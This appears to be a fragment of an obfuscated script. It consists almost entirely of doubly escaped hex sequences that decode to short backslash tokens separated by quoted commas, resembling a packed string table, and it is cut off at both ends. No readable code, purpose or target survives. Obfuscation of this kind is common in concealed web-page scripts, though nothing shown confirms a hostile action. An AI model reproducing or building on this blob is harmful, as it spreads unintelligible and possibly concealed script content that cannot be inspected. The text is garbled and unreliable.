x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5